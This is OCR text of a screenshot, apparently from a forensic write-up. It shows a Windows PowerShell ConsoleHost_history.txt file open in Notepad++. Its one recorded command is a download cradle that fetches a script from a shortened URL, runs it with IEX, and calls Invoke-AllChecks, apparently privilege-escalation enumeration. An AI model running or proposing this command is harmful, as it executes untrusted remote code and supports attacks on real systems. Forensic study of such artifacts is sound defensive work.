 PSReadLine
File Home Share View
« AppData > Roaming > Microsoft > Windows > PowerShell > PSReadLine Search
Name Date modified Type Size
Quick access
ConsoleHost_history.txt 27/11/2020 01:40 TXT File 1 KB
Desktop
C:\Users\R-Win10\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
ConsoleHost_history.txt
1 IEX (New-Object Net.WebClient).DownloadString("http://bit.ly/1PdjSHk"); Invoke-AllChecks
2